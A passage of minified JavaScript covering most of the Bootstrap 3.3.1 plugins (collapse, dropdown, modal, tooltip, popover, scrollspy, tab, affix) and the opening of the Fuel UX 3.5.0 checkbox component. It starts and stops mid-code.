g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&"show"==b&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a(this.options.trigger).filter('[href="#'+b.id+'"], [data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.1",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0,trigger:'[data-toggle="collapse"]'},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.find("> .panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":a.extend({},e.data(),{trigger:this});c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){b&&3===b.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=c(d),f={relatedTarget:this};e.hasClass("open")&&(e.trigger(b=a.Event("hide.bs.dropdown",f)),b.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f)))}))}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.1",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(b){if(/(38|40|27|32)/.test(b.which)&&!/input|textarea/i.test(b.target.tagName)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var e=c(d),g=e.hasClass("open");if(!g&&27!=b.which||g&&27==b.which)return 27==b.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.divider):visible a",i=e.find('[role="menu"]'+h+', [role="listbox"]'+h);if(i.length){var j=i.index(b.target);38==b.which&&j>0&&j--,40==b.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="menu"]',g.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="listbox"]',g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$backdrop=this.isShown=null,this.scrollbarWidth=0,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.1",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.options.backdrop&&d.adjustBackdrop(),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in").attr("aria-hidden",!1),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$element.find(".modal-dialog").one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a('<div class="modal-backdrop '+e+'" />').prependTo(this.$element).on("click.dismiss.bs.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.options.backdrop&&this.adjustBackdrop(),this.adjustDialog()},c.prototype.adjustBackdrop=function(){this.$backdrop.css("height",0).css("height",this.$element[0].scrollHeight)},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){this.bodyIsOverflowing=document.body.scrollHeight>document.documentElement.clientHeight,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right","")},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b,g=f&&f.selector;(e||"destroy"!=b)&&(g?(e||d.data("bs.tooltip",e={}),e[g]||(e[g]=new c(this,f))):e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};c.VERSION="3.3.1",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(this.options.viewport.selector||this.options.viewport);for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c&&c.$tip&&c.$tip.is(":visible")?void(c.hoverState="in"):(c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide()},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.options.container?a(this.options.container):this.$element.parent(),p=this.getPosition(o);h="bottom"==h&&k.bottom+m>p.bottom?"top":"top"==h&&k.top-m<p.top?"bottom":"right"==h&&k.right+l>p.width?"left":"left"==h&&k.left-l<p.left?"right":h,f.removeClass(n).addClass(h)}var q=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(q,h);var r=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",r).emulateTransitionEnd(c.TRANSITION_DURATION):r()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top=b.top+g,b.left=b.left+h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=this.tip(),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.width&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type)})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b,g=f&&f.selector;(e||"destroy"!=b)&&(g?(e||d.data("bs.popover",e={}),e[g]||(e[g]=new c(this,f))):e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.1",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},c.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){var e=a.proxy(this.process,this);this.$body=a("body"),this.$scrollElement=a(a(c).is("body")?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",e),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.1",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b="offset",c=0;a.isWindow(this.$scrollElement[0])||(b="position",c=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var d=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[b]().top+c,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){d.offsets.push(this[0]),d.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.1",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.1",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=i?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=a("body").height();"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);/*!
 * Fuel UX v3.5.0 
 * Copyright 2012-2015 ExactTarget
 * Licensed under the BSD-3-Clause license ()
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery","bootstrap"],a):a(jQuery)}(function(a){if("undefined"==typeof a)throw new Error("Fuel UX's JavaScript requires jQuery");if("undefined"==typeof a.fn.dropdown||"undefined"==typeof a.fn.collapse)throw new Error("Fuel UX's JavaScript requires Bootstrap");!function(a){var b=a.fn.checkbox,c=function(b,c){this.options=a.extend({},a.fn.checkbox.defaults,c),this.$element=a(b).is('input[type="checkbox"]')?a(b):a(b).find('input[type="checkbox"]:first'),this.$label=this.$element.parent(),this.$parent=this.$label.parent(".checkbox"),this.$toggleContainer=this.$element.attr("data-toggle"),this.state={disabled:!1,checked:!1},0===this.$parent.length&&(this.$parent=null),this.$toggleContainer=Boolean(this.$toggleContainer)?a(this.$toggleContainer):null,this.$element.on("change.fu.checkbox",a.proxy(this.itemchecked,this)),this.$label.on("click",a.proxy(this.toggle,this)),this.setState()};c.prototype={constructor:c,setState:function(a){a=a||this.$element,this.state.disabled=Boolean(a.prop("disabled")),this.state.checked=Boolean(a.is(":checked")),this._resetClasses(),this._toggleCheckedState(),this._toggleDisabledState(),this.toggleContainer()},enable:function(){this.state.disabled=!1,this.$element.attr("disabled",!1),this._resetClasses(),this.$element.trigger("enabled.fu.checkbox")},disable:function(){this.state.disabled=!0,this.$element.attr("disabled",!0),this._setDisabledClass(),this.$element.trigger("disabled.fu.checkbox")},check:function(){this.state.checked=!0,this.$element.prop("checked",!0),this.$element.attr("checked","checked"),this._setCheckedClass(),this.$element.trigger("checked.fu.checkbox")},uncheck:function(){this.state.checked=!1,this.$element.prop("checked",!1),this.$element.removeAttr("checked"),this._resetClasses(),this.$element.trigger("unchecked.fu.checkbox")},isChecked:function(){return 